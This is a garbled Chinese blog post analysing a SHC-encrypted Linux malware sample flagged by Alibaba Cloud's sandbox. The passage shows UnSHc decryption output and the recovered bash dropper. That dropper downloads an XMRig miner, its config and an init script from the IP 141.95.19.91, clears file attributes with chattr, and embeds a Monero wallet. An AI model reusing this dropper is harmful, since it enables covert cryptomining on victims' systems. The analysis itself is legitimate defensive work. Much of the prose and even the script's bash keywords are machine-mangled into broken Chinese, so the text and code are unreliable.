原来

近期收到安全的个安全告警告警告警告警告警告警告警

了

了也不高。

分析路径

自己在IDA分析一波,一无所获,没有发现任何其他的函数/字符串之类的

就有些事情的揭秘,但猜测文件应该是看起来被人发现的有处理过的东西,具体是什么东西出来的

然后提交工单,问为什么会看到阿里的结果,并显示出这种恶意的云行为,并建议我用阿里沙箱文件的具体恶意行为。阿里云:https://ti.aliyun.com/#/sasti.com/#/sasti.com/#/sasti.com/#/sasti.com/#/sasti

沙箱提供的报告中显示的这个文件中的标签是这个文件里有两个文件云到的,在行为文件中看到了两个文件,在该文件下载中,并且还执行了起来

看到一个文件被 SHC 加密的提示,并且是我的猜测



并且发起了http网络连接,看链接是下载文件

在文件行为里看到样本释放给了下载的这个文件并获得授权

看到这里是XMRIG文件链接现在想下载的配置文件的配置文件失败了。

恶意还原文件

阿里的文件被云沙箱给了相关的c的提示,在网上

SHC的源码:https

: //githubmaster/neurobin/blobmaster/src/shc。工具:https://github.com/yanncam/UnSHc

[ [email protected] tmp ] #./unshc.sh d1be07f497cdf665fd019208ec921dc2

_ _ _____ _ _ | | | | /___ | | | | | | | | _ __ \ ` --。| | _ | | ___

| | | | ' _ \ ` --。\ _ | / __ | | | _ | | | | / \_ _/ / | | | ( __

\_ __/ | _ | |_ \_ ___/ \_ | | _/ \_ __ |--- UnSHc - shc 解密器。--- 版本:0 .8------------------------------UnSHc 用于解密使用 SHc 加密的脚本Luiz Octavio Duarte 的原创创意( LOD )由 Yann CAM 更新和现代化-SHc:[ http://www.datsi.fi.upm.es/~frosal/ ] -UnSHc:[ https://www.asafety.fr/unshc-the-shc-decrypter/ ]------------------------------[ * ]输入要解密的文件名[ d1be07f497cdf665fd019208ec921dc2 ] [ + ] ARC4 地址调用候选:[ 0x479630 ] [ * ]提取地址为[ 0x479630 ]的14 个arc4 ()调用的每个 args 地址和大小... [ - ]无法使用 ARC4 地址调用[ 0x479630 ] ... [ + ]提取14 个arc4 args 的地址ARC4 地址调用候选:[ 0x42ff10 ] [ * ]提取地址为[ 0x42ff10 ]的14 个arc4 ()调用的每个 args 地址和大小... [ - ]无法使用 ARC4 地址调用[ 0x42ff10 ]提取14 个arc4 args 的地址... [ - ]无法定义 arc4 ()调用地址...

是发现失败了,项目描述是shc加密的特征调用14次arc4,但实际上我在A调用了15次

这一次重演了另一个还原的办法,因为它最终要解密出bash并执行,我可以挂钩下执行,扔出最后执行的bash代码

#!/bin/bashrm -rf /dev/shm/.x/tempdirectory = /var/tmp/.xrx wallet = 4BDcc1fBZ26HAzPpYHKczqe95AKoURDM6EmnwbPfWBqJHgLEXaZSpQYM8pym2Jt8JJRNT5vjKHAU1B1mmCCJT9vJHaG2QRL filetypexrx = "/var/tmp/.xrx/xrx: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, stripped" checkfiletype = $( file $directory /xrx ) ifrunning = $( pgrep xrx ) ### 检查 /var/tmp/.xrx 是否仍然存在于系统中if [[ -d " $directory " ]] ; 然后回显 “ $目录存在。” else mkdir $directory fi### 基本检查 xrx 是否不是 ELF 可执行文件,或者它是否不可执行/不存在if [ " $filetypexrx " = " $checkfiletype " ] || ![ -x $目录/xrx ] ; 然后回显 “矿工完好” ,否则回显 “矿工丢失/损坏” chattr -ia $directory /xrxrm -rf $目录/xrx卷曲141 .95.19.91:8080/xrx/xrx -o $directory /xrxchmod +x $directory /xrx fi ###如果grep $wallet $directory /config.json -q ,请确保配置中的钱包没有更改;然后回显“钱包完好无损” ,否则回显“钱包丢失/篡改” chattr -ia $directory /config.json rm -rf $目录/config.jsoncurl 141 .95.19.91:8080/xrx/config.json -o $directory /config.json fi ### 确保 init.sh 存在,如果! [ -x $目录/init.sh ] ; 然后回 显“init.sh 丢失/损坏” chattr -ia $directory /init.shrm -rf $目录/init.sh卷曲141 .95.19.91:8080/xrx/init.sh -o $directory /init.shchmod +x $directory /init.sh else echo "init.sh 原封不动" fi if test -z " $ifrunning " ; 然后echo "xrx not running,starting init.sh" $directory /init.sh fi

脚本的就很清晰,下载了多个,包括一个对话文件和配置,还有初始化文件的进程文件。

最后

阿里沙中间用着这个感觉检测还是不错的,但是也有收集。看起来不会、也能有可能有几个漂亮的文件有才华。刚才遇上不同的时候,

还是ok了,而且应该云关注还会有新的功能,继续吧

。

阿里云沙箱地址

https://ti.aliyun.com/#/sastiFile

来源:先知(https://xz.aliyun.com/t/11522)

如有侵权,请联系删除

好文推荐

如有侵权请联系:admin#unsafe.sh